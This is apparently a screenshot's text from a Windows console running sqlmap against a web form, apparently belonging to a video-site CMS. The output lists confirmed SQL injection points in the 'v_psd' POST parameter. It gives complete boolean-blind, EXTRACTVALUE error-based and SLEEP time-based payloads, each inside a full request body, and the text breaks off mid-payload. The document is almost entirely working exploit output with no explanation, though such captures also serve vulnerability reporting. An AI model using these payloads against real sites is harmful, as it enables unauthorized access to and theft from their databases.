 C:\WINDOWS\system32\cmd.exe
[14:31:49] [DEBUG] declared web page charset 'utf-8'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: v_psd (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: v_commend=0&v_name=asd&v_enname=dasd&v_color=&v_type=5&v_state=&v_pic=&v_spic=&v_gpic=&v_actor=&v_director=
&v_commend=0&v_note=&v_tags=&select3=&v_publishyear=&select2=&v_lang=&select1=&v_publisharea=&select4=&v_ver=&v_hit=0&v_
monthhit=0&v_weekhit=0&v_dayhit=0&v_digg=0&v_tread=0&v_len=&v_total=&v_nickname=&v_company=&v_tvs=&v_douban=&v_mtime=&v_
imdb=&v_score=&v_scorenum=&v_longtxt=&v_money=0&v_psd=111223' RLIKE (SELECT (CASE WHEN (4032=4032) THEN 111223 ELSE 0x28
 END)) AND 'EpFw'='EpFw&v_playfrom[1]=&v_playurl[1]=&m_downfrom[1]=&m_downurl[1]=&v_content=&Submit=????????????
    Vector: RLIKE (SELECT (CASE WHEN ([INFERENCE]) THEN [ORIGVALUE] ELSE 0x28 END))
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: v_commend=0&v_name=asd&v_enname=dasd&v_color=&v_type=5&v_state=&v_pic=&v_spic=&v_gpic=&v_actor=&v_director=
&v_commend=0&v_note=&v_tags=&select3=&v_publishyear=&select2=&v_lang=&select1=&v_publisharea=&select4=&v_ver=&v_hit=0&v_
monthhit=0&v_weekhit=0&v_dayhit=0&v_digg=0&v_tread=0&v_len=&v_total=&v_nickname=&v_company=&v_tvs=&v_douban=&v_mtime=&v_
imdb=&v_score=&v_scorenum=&v_longtxt=&v_money=0&v_psd=111223' AND EXTRACTVALUE(3893,CONCAT(0x5c,0x71786b7171,(SELECT (EL
T(3893=3893,1))),0x7178786a71)) AND 'dPZJ'='dPZJ&v_playfrom[1]=&v_playurl[1]=&m_downfrom[1]=&m_downurl[1]=&v_content=&Su
bmit=????????????
    Vector: AND EXTRACTVALUE([RANDNUM],CONCAT('\','[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]'))
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: v_commend=0&v_name=asd&v_enname=dasd&v_color=&v_type=5&v_state=&v_pic=&v_spic=&v_gpic=&v_actor=&v_director=
&v_commend=0&v_note=&v_tags=&select3=&v_publishyear=&select2=&v_lang=&select1=&v_publisharea=&select4=&v_ver=&v_hit=0&v_
monthhit=0&v_weekhit=0&v_dayhit=0&v_digg=0&v_tread=0&v_len=&v_total=&v_nickname=&v_company=&v_tvs=&v_douban=&v_mtime=&v_
imdb=&v_score=&v_scorenum=&v_longtxt=&v_money=0&v_psd=111223' AND (SELECT 3513 FROM (SELECT(SLEEP(5)))TspK) AND 'AMkx'='